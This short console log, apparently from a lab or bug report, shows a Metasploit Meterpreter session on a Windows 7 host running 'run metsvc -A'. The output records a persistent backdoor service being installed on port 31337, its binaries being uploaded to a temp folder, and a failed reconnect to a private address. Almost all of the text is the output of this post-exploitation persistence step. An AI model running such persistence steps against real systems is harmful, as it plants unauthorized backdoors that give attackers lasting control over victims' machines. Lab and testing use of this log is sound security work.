 meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [ ... ]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\win7\AppData\Local\Temp\YmCWUkpeLGag.
..
[*]  >> Uploading metsrv.x86.dll ...
[*]  >> Uploading metsvc-server.exe ...
[*]  >> Uploading metsvc.exe ...
[*] Starting the service ...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.11.133:31337 ...
meterpreter > [*] 192.168.11.133 - Meterpreter session 3 closed.  Reason: Died